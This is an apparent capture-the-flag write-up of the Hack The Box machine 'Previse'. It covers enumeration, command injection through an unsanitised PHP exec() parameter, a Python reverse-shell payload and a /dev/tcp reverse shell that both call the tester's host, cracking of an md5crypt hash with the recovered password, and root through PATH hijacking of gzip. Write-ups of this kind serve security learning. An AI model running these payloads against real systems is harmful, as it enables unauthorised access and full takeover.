Vulnerabilities exploited:
- Exposed protected page
- Exposed sensitive site data
- Unsanitised PHP exec() command
- Password Re-use
- PATH variable abuse due to indirect referencing
Enumerating the network
nmap -sC -sV -oA nmap/previse 10.10.11.104 -v
-sC : Load default scripts
-sV : Enumerate versions
-oA : Output all formats
-v : verbose
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 53:ed:44:40:11:6e:8b:da:69:85:79:c0:81:f2:3a:12 (RSA)
| 256 bc:54:20:ac:17:23:bb:50:20:f4:e1:6e:62:0f:01:b5 (ECDSA)
|_ 256 33:c1:89:ea:59:73:b1:78:84:38:a4:21:10:0c:91:d8 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-favicon: Unknown favicon MD5: B21DD667DF8D81CAE6DD1374DD548004
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.29 (Ubuntu)
| http-title: Previse Login
|_Requested resource was login.php
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Ports 22 and 80 are open. I started gobuster before browsing the website.
Directory brute-forcing
gobuster dir -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -u http://10.10.11.104 -x txt,php
Enumerating front-end application
A web application was hosted on port 80 and it required a valid login to use the application. I first attempted with common default credentials such as admin:admin, but failed. I also did not see any way to create an account to use the application.

There were nothing else I could find on the web application front nor source code, so I checked my gobuster results to see if there were any interesting hits.

There were a few listed, but I was particularly interested in accounts.php. However, browsing to it redirected me back to the login page.
Creating an account
I wanted to know what happened in the process before redirecting me to the login page, I used curl http://10.10.11.104 -v to see if I could get anything.

To my surprise, the HTML source code on accounts.php was readable. From the source code, I understood that it was also a page for account creation.
I opened up burpsuite and captured the GET request to accounts.php and prepared to create an account to the web application via a crafted POST request.
I sent the intercepted request on burpsuite to Repeater and changed the request type from GET to POST. Then, I prepared the request with the required fields to create an account:
# A valid Content-Type has to be declared for a valid POST request.
# This could be achieved using curl too, however the advantage of
# using burpsuite is that, burpsuite would autofill certain headers
# such as the Content-Length.
Content-Type: application/x-www-form-urlencoded
username=ratednull&password=ratednull&confirm=ratednull

An account was created successfully, so I could now login. I was able to access other functions on the web application such as uploading files and downloading of log files.

Discovering backup files
In the Files page, there was a ZIP file, siteBackup.zip uploaded. I downloaded it and noticed that they were PHP files for the web application. This meant that I could potentially discover vulnerabilities within the source code to allow me to gain my foothold into the target.

siteBackup.zip contents

Some interesting files I looked at first were:
1. config.php
This file contained MySQL credentials. But there was no remote MySQL database I could connect to.

2. files.php
I wanted to see if there were any vulnerabilities in the file upload or file read that I could exploit. However, I couldn't find any.
3. logs.php
This was an interesting file as it included a comment where the developer used a Python script to delimit the log entries and pack it for download. The script was called via PHP's exec(). There I found a potential vulnerability, an unsanitised input to exec() could lead to arbitrary code execution.

Getting initial foothold
Focusing on logs.php, I wanted to test if I had code execution via the exec() command.
# Vulnerable code on lines 19, 20 in logs.php.
$output = exec("/usr/bin/python /opt/scripts/log_process.py {$_POST['delim']}");
echo $output;

Without code sanitisation, I could add additional commands to execute after the first command:
# The following command would process logs for download, then run a ping command.
exec("/usr/bin/python /opt/scripts/log_process.py {$_POST['delim']} ; ping 10.10.14.4 -c 1")

To use the PoC, I intercepted the request from logs.php and modified the delim parameter.
# Proof of concept payload (URL Encode before sending request)
delim=comma;ping 10.10.14.4 -c 1

To check if the ping command succeeded, I opened Wireshark to sniff the packets.

And it worked. A ping command was sent from the target to my VM. Now, I can create a reverse shell payload. To ensure that the command would work, I used Python to trigger the reverse shell connection.
delim=comma%3b/usr/bin/python+-c+'import+socket,subprocess,os%3bs%3dsocket.socket(socket.AF_INET,socket.SOCK_STREAM)%3bs.connect(("10.10.14.4",8001))%3bos.dup2(s.fileno(),0)%3b+os.dup2(s.fileno(),1)%3b+os.dup2(s.fileno(),2)%3bp%3dsubprocess.call(["/bin/sh","-i"])%3b'

I set up my nc listener on port 8001 and then sent the payload request.

I successfully got my first foothold as www-data.
Movement to M4lwhere user
I checked for valid users in the target machine and only root and M4lwhere were present.
cat /etc/passwd | grep -v "nologin\|false\|sync"
-v : exclude terms

Hashes in MySQL
I managed to log into the MySQL database in the target machine using the set of MySQL credentials found in config.php from siteBackup.zip.


I found a set of user hashes which was identified as md5crypt by hashcat.
hashcat --example-hashes | grep "\$1\$" -d4
Running hashcat, I managed to crack the hash:
hashcat -m sqlhash /usr/share/wordlists/rockyou.txt
$1$🧂llol$DQpmdvnb7EeuO6UaqRItf.:ilovecody112235!

With the password, I successfully SSH-ed into M4lwhere user.

Privilege escalation to root
I first ran sudo -l to check if the user was able to run any commands as sudo. It showed that the user was able to run a script as sudo.

I was able to read the contents of the script but was unable to edit due to permission settings.


I noticed the indirect calling of gzip function. This was a telltale sign that I could create a malicious gzip program and execute arbitrary commands as sudo.
The PATH variable is an environment variable that contains an ordered list of paths that Linux will search for executables when running a command. Using these paths means that we do not have to specify an absolute path when running a command. (By: Baeldung)
This meant that I could create a malicious gzip file and edit the PATH variable to reference my gzip file first by appending a new PATH location.
Steps to get root
In target machine's shell as M4lwhere user:
- Change directory to any writable directory (e.g. /dev/shm).
cd /dev/shm - Create malicious
gzipfile.#!/bin/bash bash -i >& /dev/tcp/10.10.14.4/9001 0>&1 - Change malicious
gzipfile to executable.chmod +x gzip - Add current directory to PATH.
PATH=.:${PATH} - With
nc listenerstarted on host VM, run privileged command.# In host VM, start nc listener nc -lvnp 9001 # In target VM, run command sudo /opt/scripts/access_backup.sh

And root obtained.
Afternote
Rated Easy, it was a creative machine that included elements that required me to be more meticulous in each step of enumeration. That allowed me to get a clearer understanding on the workflow of the web application instead of working on plain assumptions. The direction of the machine and complexity were just right and definitely a fun box to complete.


